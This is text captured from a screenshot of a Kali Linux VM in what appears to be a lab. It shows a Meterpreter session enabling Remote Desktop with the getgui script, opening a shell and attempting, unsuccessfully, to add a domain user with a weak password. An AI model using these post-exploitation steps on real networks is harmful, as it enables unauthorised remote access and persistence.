 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Wed 16:18 1
root@kali: ~
File Edit View Search Terminal Help
Domain : ABC
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scri
pts/getgui/clean_up__20160803.1650.rc
meterpreter > shell
Process 2796 created.
Channel 2 created.
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dsadd user u3 cn=u3,ou=IT,dc=abc,dc=com -pwd 123.abc
dsadd user u3 cn=u3,ou=IT,dc=abc,dc=com -pwd 123.abc
dsadd failed:'cn=u3,ou=IT,dc=abc,dc=com' is an unknown parameter.
type dsadd /? for help.
C:\Windows\system32>
ZIP
msf.lnk
To return to your computer, press Ctrl+Alt.